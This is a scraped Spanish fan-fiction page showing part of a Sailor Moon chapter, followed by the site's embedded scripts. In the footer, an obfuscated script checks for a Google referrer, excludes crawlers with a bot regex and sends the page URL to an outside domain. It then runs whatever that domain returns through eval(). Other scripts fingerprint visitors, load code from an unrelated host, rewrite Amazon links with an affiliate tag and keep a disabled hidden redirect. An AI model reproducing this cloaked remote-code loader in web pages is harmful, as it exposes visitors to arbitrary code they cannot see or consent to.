Darien, que era en quien más confiaba, estaba perturbado por su futura hija y ese misterio que no quería rebelar. Luna entendió entonces que tenían que esperar a que ella hablara de lo sucedido, en cuanto a la identidad de sus guardianas ni siquiera ella misma sabia como o donde empezar a buscar así que pensó que sería mejor dejar todo en manos de la joven princesa.</p><p>Luna se levanto del asiento y pidió a Rini que hiciera lo mismo, cuando ambas estuvieron de pie empezaron a caminar lentamente de regreso a casa de serena conversando de otras cosas.</p><p>Cuando llegaron a la puerta vieron a Ami, Lita, Rei y Mina esperando que les abrieran la puerta ambas saludaron a las chicas quienes estaban muy sorprendidas de verlas ahí tan temprano.</p><p>--ahhh¡¡¡¡ -dijo Mina- es imposible de creer cuando eras niña nunca te levantabas temprano, es sorprendente que te encontremos levantada de la cama y a estas horas.</p><p>Rini sonrió y respondió:--desde que soy mayor me despierto más temprano para salir a correr y ayudar a mis padres antes de que llegue mi tutora. Luego tengo que estudiar todo el día y solo tengo tiempo para almorzar y tomar una siesta por las tardes.</p><p>Ami dijo entonces—está muy bien Rini como princesa debes dedicarte a estudiar las leyes y cuanta información sea de ayuda para que puedas ser una buena reina en el futuro y puedas gobernar con paz e igualdad. Todas sonrieron y asintieron con la cabeza.</p><p>-- deberías enseñarle un poco de tu responsabilidad a serena, como siempre ella es perezosa para hacer sus tareas y estudiar y lo único que hace es salir a pasear y juguetear por todos lados. -- Agrego Rei casi al final.</p><p>--mama en el futuro es muy responsable y cariñosa además gobierna muy bien el Tokio de cristal;  todo se hace con justicia y bondad, ella sacrifica mucho por la tranquilidad del reino, supongo que debió mejorar debido a las circunstancias--respondió Rini mientras miraba hacia el cielo.</p><p>Las chicas se sintieron mal por la broma de Rei, pues vieron que afecto mucho a Rini y no era su intención hacerla sentir triste así que decidieron cambiar de tema mientras esperaban.</p><span>End Notes:</span><p>jijijijijiji me gusta un poco jugar con los personajes aunque aun no lo logro del todo pero que buena ilucion la que se creo en la lectura no???</p><span>End Notes:</span><p>jijijijijiji me gusta un poco jugar con los personajes aunque aun no lo logro del todo pero que buena ilucion la que se creo en la lectura no???</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="11"></a>Capítulo 11: UNA APARICION, UN NUEVO DESEO by sweet_engel<span>Author's Notes:</span><p>hola aqui esta el cap 11 espero subir los demas para compensar el tiempo perdido ok</p><span>Author's Notes:</span><p>hola aqui esta el cap 11 espero subir los dema</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#fc9e958899909f948984bc859d949393d2998f"><span class="__cf_email__" data-cfemail="c0a2a9b4a5aca3a8b5b880b9a1a8afafeea5b3">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#8ae8e3feefe6e9e2fff2caf3ebe2e5e5a4eff9"><span class="__cf_email__" data-cfemail="cdafa4b9a8a1aea5b8b58db4aca5a2a2e3a8be">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=49314&from=fanfic.es&id=381')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 fanfic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#d2b0bda6bbb8bdbcbebbbcb792b5bfb3bbbefcb1bdbf" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=el+reencuentro+de+la+luna+llena+by+sweet_engel", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
